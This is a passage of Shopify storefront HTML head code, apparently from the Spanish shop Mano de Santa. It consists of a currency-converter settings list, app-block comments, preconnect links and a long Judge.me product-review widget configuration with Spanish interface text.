(LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "€{{amount_with_comma_separator}}", money_with_currency_format: "€{{amount_with_comma_separator}} EUR", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "EUR".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
      <!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-site-verification/15507c6e-1aa3-45d3-b698-7e175e033440 -->





<script>
  window.AVADA_SITE_VERTIFICATION_ENABLED = true;
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">






<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","badge_star_color":"#fec025","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","widget_star_color":"#191817","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"dd/mm/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Que opinan nuestros clientes ","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#191817","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/manodesantaoficial.es","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"Mano de Santa","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"es","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Mano de Santa"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #191817;--jdgm-secondary-color: rgba(25,24,23,0.1);--jdgm-star-color: #191817;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #191817;--jdgm-paginate-color: #191817;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #191817}.jdgm-histogram__bar-content{background-color:#191817}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#191817}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#fec025}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none 